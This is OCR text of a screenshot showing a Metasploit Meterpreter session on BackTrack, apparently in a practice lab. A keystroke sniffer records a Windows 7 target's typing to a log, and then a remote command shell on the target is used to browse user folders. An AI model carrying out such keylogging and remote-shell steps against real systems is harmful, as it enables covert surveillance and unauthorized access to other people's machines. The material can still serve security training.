 Applications Places System Wed Feb 26, 1:49 AM
root@bt: ~
File Edit View Terminal Help
[*] Migration Successful!!
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /root/.msf4/logs/scripts/keylogrecorder/192.168.24
8.100_20200226.4723.txt
[*] Recording
c^C[*] Saving last few keystrokes
[*] Interrupt
[*] Stopping keystroke sniffer...
meterpreter > shell
Process 4076 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd \
cd \
C:\>cd users
cd users
C:\Users>cd adminstrator
cd adminstrator
The system cannot find the path specified.
C:\Users>cd admi
root@bt: ~ root@bt: ~ [Damn Vulnerable W... [root@bt: ~]